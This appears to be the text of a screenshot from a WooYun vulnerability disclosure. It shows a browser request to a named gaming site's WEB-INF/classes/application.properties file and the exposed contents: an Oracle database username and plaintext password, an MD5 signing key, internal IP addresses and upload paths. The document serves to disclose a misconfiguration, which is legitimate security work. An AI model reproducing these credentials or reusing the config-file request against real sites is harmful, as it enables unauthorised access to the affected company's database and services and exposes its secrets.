 http://jc.ourgame.com/WEB-INF/classes/application.properties
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
jdbc.driver=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@(DESCRIPTION =(ADDRESS_LIST = (ADDRESS = (PROTOCOL
jdbc.username=jcy_conn
jdbc.password=IXTBR3TBXmK1FefXBELP
dsp.ip=http://192.168.1.176:80/wsrs
dsp.md5key=982e8bd46ed9a7b6f252d5092a8787df
img.path=/home/dev/upload/uimages/
servers=192.168.3.59:80,192.168.3.60:80
www.wooyun.org